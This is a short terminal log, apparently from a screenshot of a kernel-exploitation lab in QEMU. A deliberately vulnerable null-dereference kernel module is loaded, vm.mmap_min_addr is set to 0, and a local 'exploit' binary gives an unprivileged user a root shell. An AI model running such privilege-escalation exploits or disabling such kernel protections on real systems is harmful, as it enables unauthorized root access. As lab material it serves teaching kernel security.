 QEMU
/ # adduser fanrong
passwd: unknown uid 0
/ # cd /usr
/usr # ls
bin null_dereference.ko sbin
exploit poc
/usr # insmod null_dereference.ko
[   55.423246] null_dereference: module license 'unspecified' taints kernel.
[   55.423348] Disabling lock debugging due to kernel taint
[   55.427035] null_dereference driver init!
/usr # su fanrong
~ $ cd /usr/
/usr $ ./exploit
[   82.173159] exploit[750]: segfault at 0 ip 08048f24 sp bff34240 error 6 in ex
ploit[8048000+a4000]
Segmentation fault
/usr $ exit
/usr # sysctl -w vm.mmap_min_addr="0"
vm.mmap_min_addr = 0
/usr # su fanrong
~ $ cd /usr/
/usr $ ./exploit
/usr # whoami
whoami: unknown uid 0
/usr # _